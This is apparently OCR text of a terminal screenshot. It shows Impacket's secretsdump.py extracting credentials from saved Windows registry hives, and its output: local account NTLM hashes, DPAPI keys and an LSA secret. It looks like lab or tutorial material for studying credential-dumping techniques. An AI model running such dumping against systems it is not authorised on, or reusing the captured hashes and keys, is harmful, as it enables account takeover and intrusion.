 ⌥⌘1 ..cket/examples ⌘1 msfconsole ⌘2 ~ ⌘3
impacket/examples git/master
(python27) ❯ python secretsdump.py -sam ~/sam.hiv -security ~/security.hiv -system ~/system.hiv LOCAL
Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
[*] Target system bootKey: 0xbd4a608fb1f8d7dd6f69285177599e95
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:f5dc44a02a44cd2ca4f2a12a0bffa99f:::
Patrilic:1000:aad3b435b51404eeaad3b435b51404ee:329153f560eb329c0e1deea55e88a1e9:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:0x800ee245c886160ef54074192e9021bdfec4f6a3
dpapi_userkey:0xbe21690c2cc2801b75a1f88016cb2d635157b324
[*] NL$KM
0000   37 B2 6E D7 C7 8A 2D A4  9F 33 6D D1 69 20 29 72   7.n...-..3m.i )r
0010   55 11 39 05 9B 90 10 4A  84 ED 61 10 E4 78 E5 5A   U.9....J..a..x.Z
0020   D8 C2 D5 EB 67 D6 E2 45  E2 E2 EE 11 94 A1 5C 02   ....g..E......\.
0030   6D 96 C4 36 FC A3 C7 2B  27 C9 99 24 A8 FF 4B DE   m..6...+'..$..K.
NL$KM:37b26ed7c78a2da49f336dd169202972551139059b90104a84ed6110e478e55ad8c2d5eb67d6e245e2e2ee1194a15c026d96c436fca3c72b27c99924a8ff4bde
[*] Cleaning up...
impacket/examples git/master
(python27) ❯